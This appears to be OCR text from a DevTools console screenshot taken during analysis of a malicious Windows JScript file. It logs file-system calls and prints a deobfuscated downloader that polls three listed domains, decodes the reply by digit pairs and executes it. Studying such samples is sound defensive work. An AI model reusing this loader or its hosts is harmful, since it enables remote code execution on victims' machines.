 devtools://devtools/bundled/js_app.html?remoteBase=https://chrome-devtools-fronte...
Console Sources Memory Profiler
(no item selected) Filter Default levels ▼
Scripting.FileSystemObject -> VM71 191119-tutorial.js:28
GetSpecialFolder(TemporaryFolder)
Scripting.FileSystemObject -> GetSpecialFolder(Nothing) VM71 191119-tutorial.js:30
Scripting.FileSystemObject -> FileExists(arg1): VM71 191119-tutorial.js:6
C:\temp\ia836015.tmp
Scripting.FileSystemObject -> CreateTextFile(arg1): VM71 191119-tutorial.js:10
C:\temp\ia836015.tmp
Scripting.FileSystemObject -> CreateTextFile(arg2): true VM71 191119-tutorial.js:11
Scripting.FileSystemObject -> CreateTextFile -> Close VM71 191119-tutorial.js:14
Fn15 = ["kakuyasu- VM71 191119-tutorial.js:75
golf.com","finplats.co.jp","safetycenternederland.weppster.be"]; Dh92 = 0; while (Dh92 <
3) { FB2 = WScript.CreateObject('MSXML2.ServerXMLHTTP'); DR45 = Math.random().toString()
["substr"](2,70+30); try{ FB2.open('GET', 'http://'+Fn15[Dh92]+'/main.php'+"?
jitplyyfdujvpu="+DR45, false); FB2.send(); }catch(e){ return false; } if (FB2.status ===
200) { var eH76 = FB2.responseText; if ((eH76.indexOf("@"+DR45+"@", 0))==-1) {
WScript.sleep(30000); } else { eH76 = eH76.replace("@"+DR45+"@",""); var MJ38 =
eH76.replace(/(\d{2})/g, function (im26) { return
String.fromCharCode(parseInt(im26,10)+30); }); Kq63[3](MJ38)(); WScript.Quit(); } } else {
WScript.sleep(30000); } Dh92++;}
>